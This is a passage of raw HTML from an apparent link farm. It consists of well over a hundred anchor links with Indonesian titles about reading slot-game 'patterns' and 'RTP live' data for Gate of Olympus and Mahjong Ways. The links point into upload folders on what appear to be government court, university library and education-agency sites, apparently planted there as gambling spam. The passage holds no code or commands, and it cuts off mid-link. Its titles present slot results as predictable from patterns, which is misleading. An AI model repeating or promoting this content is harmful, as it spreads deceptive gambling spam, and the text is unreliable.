href="https://bharatanews.id/2018/01/Perubahan-Tempo-Permainan-Terlihat-Jelas-saat-Interaksi-Simbol-Meningkat.html">Perubahan Tempo Permainan Terlihat Jelas saat Interaksi Simbol Meningkat</a><br><a href="https://bharatanews.id/2018/01/Kejelasan-Fokus-Pemain-Terjaga-saat-Pola-Permainan-Mulai-Konsisten.html">Kejelasan Fokus Pemain Terjaga saat Pola Permainan Mulai Konsisten</a><br><a href="https://bharatanews.id/2018/01/Scatter-Interval-Mapping-Membuka-Cara-Membaca-Pola-Simbol-dalam-Grid-Digital.html">Scatter Interval Mapping Membuka Cara Membaca Pola Simbol dalam Grid Digital</a><br><a href="https://bharatanews.id/2018/01/Jam-Bermain-Efektif-Ditentukan-oleh-Ritme-Permainan-dan-Kondisi-Fokus.html">Jam Bermain Efektif Ditentukan oleh Ritme Permainan dan Kondisi Fokus</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Mulai-Terasa-Mengalir-di-Tengah-Sesi-Bermain.html">Momentum Permainan Mulai Terasa Mengalir di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Area-Tengah-Grid-Menjadi-Penanda-saat-Pola-Mulai-Terbentuk.html">Fokus Area Tengah Grid Menjadi Penanda saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menilai-Arah-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Menilai Arah Permainan</a><br><a href="https://bharatanews.id/2018/01/Fenomena-Pola-Permainan-dan-Dinamika-Keputusan-dalam-Game-Digital-Modern.html">Fenomena Pola Permainan dan Dinamika Keputusan dalam Game Digital Modern</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-selama-Sesi-Berjalan.html">Dinamika Momentum Putaran dan Interaksi Scatter Terbaca di Tengah Grid selama Sesi Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mulai Selaras dalam Ritme Bermain Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Ritme-Permainan-Terasa-Bertahap-saat-Pola-Simbol-Muncul-Konsisten.html">Perubahan Ritme Permainan Terasa Bertahap saat Pola Simbol Muncul Konsisten</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Pertimbangan-Pemain-Terbentuk-saat-Pola-Permainan-Mulai-Terbaca.html">Kejelasan Pertimbangan Pemain Terbentuk saat Pola Permainan Mulai Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-Mengungkap-Jarak-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Mengungkap Jarak Kemunculan Simbol di Grid Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Dipengaruhi-Ritme-Permainan-dan-Fokus-yang-Terjaga.html">Jam Bermain Efektif Dipengaruhi Ritme Permainan dan Fokus yang Terjaga</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Mulai-Terasa-Konsisten-di-Tengah-Beberapa-Putaran.html">Momentum Permainan Mulai Terasa Konsisten di Tengah Beberapa Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid Kembali Menjadi Titik Aktivitas Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Transisi-Tempo-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Transisi Tempo Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-Pola-Permainan-dan-Cara-Pemain-Membaca-Arah-Game-Digital.html">Fenomena Pola Permainan dan Cara Pemain Membaca Arah Game Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/pdf/Cara-Membaca-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Live-Secara-Bertahap.html">Cara Membaca Pola Permainan Dengan Mengamati Pergerakan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Bagaimana-Pola-Bermain-Disusun-Berdasarkan-Pengamatan-RTP-Harian.html">Bagaimana Pola Bermain Disusun Berdasarkan Pengamatan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Dukungan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Dukungan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Berbasis-Data-RTP-Pada-Mahjong-Ways-Yang-Banyak-Diamati.html">Pola Permainan Berbasis Data RTP Pada Mahjong Ways Yang Banyak Diamati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terlihat Dari Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Indikator-Awal-Terbentuknya-Pola-Bermain-Di-Berbagai-Jam.html">RTP Hari Ini Menjadi Indikator Awal Terbentuknya Pola Bermain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Malam.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Jam Bermain Malam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Muncul-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Muncul Dari Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Mengungkap-Pola-Bermain-Yang-Sering-Terjadi-Pada-Sesi-Panjang.html">RTP Terupdate Mengungkap Pola Bermain Yang Sering Terjadi Pada Sesi Panjang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Memahami-Pola-Bermain-Dengan-Mengamati-Dinamika-RTP-Harian.html">Cara Memahami Pola Bermain Dengan Mengamati Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Permainan-Yang-Terbentuk-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Perubahan Pola Permainan Yang Terbentuk Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Pola-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Pola Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Dapat-Dianalisis-Dari-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dianalisis Dari Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Sinkronisasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Sinkronisasi Ritme Spin Dan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terpantau.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terpantau</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menunjukkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Di-Berbagai-Jam.html">RTP Hari Ini Menunjukkan Arah Pola Bermain Dari Aktivitas Pemain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Pemain.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Bisa-Dibaca-Melalui-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Bisa Dibaca Melalui Perubahan Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Bermain-Pemain-Berpengalaman.html">RTP Terupdate Dan Hubungannya Dengan Pola Bermain Pemain Berpengalaman</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Ritme-Bermain-Yang-Terlihat-Dari-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Ritme Bermain Yang Terlihat Dari Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Memberi-Gambaran-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Hari Ini Memberi Gambaran Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Sering-Terlihat-Dalam-Sesi-Panjang.html">RTP Terkini Dan Arah Pola Bermain Yang Sering Terlihat Dalam Sesi Panjang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Bagaimana-Pola-Permainan-Terbentuk-Dari-Pergerakan-RTP-Yang-Terus-Berubah.html">Bagaimana Pola Permainan Terbentuk Dari Pergerakan RTP Yang Terus Berubah</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Sesi-Bermain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Sesi Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Pemain-Aktif-Yang-Terbaca-Dari-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Pemain Aktif Yang Terbaca Dari Perubahan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Layak-Dicermati-Dari-Update-RTP-Hari-Ini.html">Perubahan Pola Bermain Yang Layak Dicermati Dari Update RTP Hari Ini</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain-Malam-Hari.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Aktivitas Pemain Malam Hari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Sering-Muncul-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pola Permainan Yang Sering Muncul Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Membaca-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Dari Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menunjukkan-Pola-Bermain-Yang-Berbeda-Di-Setiap-Fase-Permainan.html">RTP Live Menunjukkan Pola Bermain Yang Berbeda Di Setiap Fase Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terbentuk-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Dan Pola Bermain Yang Terbentuk Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Pemain-Lama-Yang-Terbentuk-Dari-Konsistensi-Data-RTP.html">Pola Bermain Pemain Lama Yang Terbentuk Dari Konsistensi Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Permainan-Yang-Sering-Muncul.html">RTP Terupdate Dan Hubungannya Dengan Pola Permainan Yang Sering Muncul</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Memberi-Arah-Baru-Dalam-Menyusun-Pola-Bermain-Bertahap.html">RTP Terkini Memberi Arah Baru Dalam Menyusun Pola Bermain Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">RTP Hari Ini Menjadi Dasar Analisa Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyusun-Pola-Bermain-Dari-Observasi-RTP-Live-Dan-Ritme-Spin.html">Cara Menyusun Pola Bermain Dari Observasi RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diikuti-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diikuti Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Permainan-Berkembang-Seiring-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Bagaimana Pola Permainan Berkembang Seiring Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Membaca-Pola-Permainan-Melalui-Data-RTP-Harian.html">Pendekatan Bertahap Membaca Pola Permainan Melalui Data RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Malam-Hari.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Malam Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Malam-Ini-Memberi-Sinyal-Perubahan-Pola-Bermain-Di-Jam-Ramai-Pemain.html">RTP Malam Ini Memberi Sinyal Perubahan Pola Bermain Di Jam Ramai Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Pemain-Aktif-Yang-Terlihat-Dari-Fluktuasi-RTP-Hari-Ini.html">Pola Bermain Pemain Aktif Yang Terlihat Dari Fluktuasi RTP Hari Ini</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Sudut-Pandang-Aktivitas-Pemain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Sudut Pandang Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Di-Jam-Tertentu.html">RTP Hari Ini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Konsisten</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Perkembangan-Pola-Bermain-Yang-Sering-Terjadi-Di-Sesi-Panjang.html">RTP Live Dan Perkembangan Pola Bermain Yang Sering Terjadi Di Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways-Yang-Sedang-Banyak-Diamati.html">Analisa Pola Permainan Dari Data RTP Pada Mahjong Ways Yang Sedang Banyak Diamati</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Pergerakan-RTP-Dalam-Beberapa-Waktu.html">Dinamika Pola Bermain Yang Muncul Seiring Pergerakan RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Membentuk-Arah-Pola-Permainan-Yang-Berbeda-Dalam-Sesi-Panjang.html">RTP Terkini Membentuk Arah Pola Permainan Yang Berbeda Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Konsistensi-Data-RTP-Yang-Terpantau.html">Bagaimana Pola Bermain Terbentuk Dari Konsistensi Data RTP Yang Terpantau</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Dapat-Dipahami-Melalui-Pembaruan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Melalui Pembaruan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Cara-Menguraikan-Pola-Permainan-Dengan-Mengamati-Perubahan-RTP-Harian.html">Cara Menguraikan Pola Permainan Dengan Mengamati Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Arah-Pola-Bermain-Dalam-Sesi-Bermain-Berkelanjutan.html">RTP Terkini Menunjukkan Arah Pola Bermain Dalam Sesi Bermain Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Hari Ini Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Cara-Menyusun-Pola-Bermain-Dengan-Pendekatan-Data-RTP-Yang-Terpantau.html">Cara Menyusun Pola Bermain Dengan Pendekatan Data RTP Yang Terpantau</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Permainan-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Permainan Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Jangka-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Jangka Pendek</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Kombinasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Kombinasi Ritme Spin Dan Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberikan-Gambaran-Pola-Bermain-Yang-Terlihat-Di-Jam-Ramai.html">RTP Hari Ini Memberikan Gambaran Pola Bermain Yang Terlihat Di Jam Ramai</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menggambarkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Menggambarkan Arah Pola Bermain Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Dalam-Beberapa-Jam-Terakhir.html">RTP Terkini Dan Indikasi Pola Bermain Yang Muncul Dalam Beberapa Jam Terakhir</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Padat.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Jam Bermain Padat</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Pola-Bermain-Berkembang-Mengikuti-Perubahan-RTP-Dari-Waktu-Ke-Waktu.html">Bagaimana Pola Bermain Berkembang Mengikuti Perubahan RTP Dari Waktu Ke Waktu</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengidentifikasi-Pola-Permainan-Dari-Perubahan-RTP-Live-Secara-Alami.html">Cara Mengidentifikasi Pola Permainan Dari Perubahan RTP Live Secara Alami</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Ritme-Spin-Dan-Dukungan-Data-RTP.html">Pola Permainan Yang Terbentuk Dari Ritme Spin Dan Dukungan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Dinamika-Pola-Bermain-Pemain-Aktif-Dalam-Beberapa-Sesi.html">RTP Hari Ini Dan Dinamika Pola Bermain Pemain Aktif Dalam Beberapa Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberi-Petunjuk-Awal-Tentang-Pola-Bermain-Yang-Perlu-Diperhatikan.html">RTP Hari Ini Memberi Petunjuk Awal Tentang Pola Bermain Yang Perlu Diperhatikan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Live Menjadi Acuan Dalam Membaca Arah Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Pola-Bermain-Yang-Muncul-Di-Periode-Waktu-Tertentu.html">RTP Terkini Menggambarkan Pola Bermain Yang Muncul Di Periode Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diamati-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diamati Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Pola-Bermain-Di-JamJam-Tertentu.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Pola Bermain Di JamJam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Pergerakan RTP Live Dan Ritme Spin</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Membentuk-Arah-Pola-Bermain-Dalam-Beberapa-Sesi-Permainan.html">RTP Terkini Membentuk Arah Pola Bermain Dalam Beberapa Sesi Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menilai-Pola-Bermain-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Menilai Pola Bermain Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perkembangan-Pola-Permainan-Yang-Terlihat-Dari-Fluktuasi-RTP-Secara-Bertahap.html">Perkembangan Pola Permainan Yang Terlihat Dari Fluktuasi RTP Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi-Pemain.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Muncul-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Muncul Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Keseluruhan.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Keseluruhan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Referensi-Awal-Dalam-Membaca-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Awal Dalam Membaca Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipetakan-Dari-Dinamika-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Dapat Dipetakan Dari Dinamika RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Terlihat-Di-JamJam-Tertentu.html">RTP Terkini Dan Perubahan Pola Bermain Yang Terlihat Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Peralihan-Pola-Bermain-Yang-Muncul-Seiring-Naik-Turunnya-RTP-Dalam-Waktu-Singkat.html">Peralihan Pola Bermain Yang Muncul Seiring Naik Turunnya RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam 